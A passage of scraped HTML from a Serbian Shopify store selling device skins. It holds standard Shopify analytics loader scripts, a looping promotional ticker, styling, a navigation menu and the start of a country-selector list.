    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55982555319,
      theme_id: 157410820344,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maskit.rs/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maskit.rs/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maskit.rs/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55982555319,"isMerchantRequest":null,"themeId":157410820344,"themeCityHash":"14853726147942419801","contentLanguage":"en","currency":"RSD","eventMetadataId":"9636287d-b3d5-4f64-a680-36d9b452860a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":96252231928,"requestId":"0894e995-ed9a-4ba0-960f-90c00206c5e3-1769083923","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maskit.rs/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://maskit.rs/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55982555319"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="157410820344"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maskit.rs/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--21194281451768__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Praznični popusti
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Do 50% popusta na sve!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pokloni uz svaku pordžbinu!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Plati Pouzećem
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Praznični popusti
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Do 50% popusta na sve!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pokloni uz svaku pordžbinu!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Plati Pouzećem
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--21194281451768__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 136px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AVERMdlVyazRkeFlML__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Početna
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Izaberite Uređaj
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-izaberite-uredaj" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/skinovi-za-telefone" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Telefoni
                      </a></li><li><a href="/collections/laptop-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Laptop
                      </a></li><li><a href="/collections/macbook-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        MacBook 
                      </a></li><li><details id="Details-menu-drawer-submenu-4">
                        <summary class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                          
                          Konzole
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          
                        </summary>
                      </details>
                      <div id="childlink-konzole" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                        
                        
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                <a href="/collections/playstation-maske" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  PlayStation 5
                                </a>
                              </li><li>
                                <a href="/collections/playstation-4" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                                  PlayStation 4
                                </a>
                              </li></ul>
                        
                      </div></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/dizajnirajte-svoju" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Dizajniraj Svoj
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/kontakt-1" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Kontakt
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AMW1obkZIOTVlaFhKd__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style>

</div>



        

  <style>
    #HeaderDrawer_Footer-AbjVUSm1IQXZGMHRvb__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AbjVUSm1IQXZGMHRvb__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/skinovi-za-konzole" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ARElVOTlObkg3aDFIb__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/rs.png"
                    width="20"
                    height="15"
                    alt="Serbia"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  Serbia | RSD РСД
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
